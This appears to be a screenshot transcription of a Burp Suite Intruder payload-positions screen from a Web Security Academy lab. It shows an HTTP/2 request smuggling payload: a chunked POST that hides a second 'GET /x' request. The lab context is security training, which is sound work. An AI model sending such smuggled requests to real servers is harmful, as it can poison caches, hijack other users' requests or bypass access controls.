 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad4009104851f4a80fe5370009700de.web-security-academy.net
1 POST /x HTTP/2
2 Host: 0ad4009104851f4a80fe5370009700de.web-security-academy.net§§
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /x HTTP/1.1
9 Host: 0ad4009104851f4a80fe5370009700de.web-security-academy.net
10
11